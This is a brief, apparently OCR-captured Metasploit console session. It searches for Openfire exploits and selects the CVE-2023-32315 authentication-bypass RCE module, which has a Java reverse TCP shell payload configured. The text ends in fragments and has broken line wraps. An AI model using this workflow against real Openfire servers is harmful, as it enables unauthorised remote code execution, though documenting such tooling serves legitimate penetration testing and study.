 msf6 > search openfire
Matching Modules
================
# Name Disclosure Date Ran
k Check Description
- ---- --------------- ---
- ----- -----------
0 exploit/multi/http/openfire_auth_bypass 2008-11-10 exc
ellent Yes Openfire Admin Console Authentication Bypass
1 \_ target: Java Universal . .
. .
2 \_ target: Windows x86 (Native Payload) . .
. .
3 \_ target: Linux x86 (Native Payload) . .
. .
4 exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315 2023-05-26 exc
ellent Yes Openfire authentication bypass with RCE plugin
Interact with a module by name or index. For example info 4, use 4 or use exploit/mult
i/http/openfire_auth_bypass_rce_cve_2023_32315
msf6 > use exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315
[*] Using configured payload java/shell/reverse_tcp
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > help
openfire
Server Information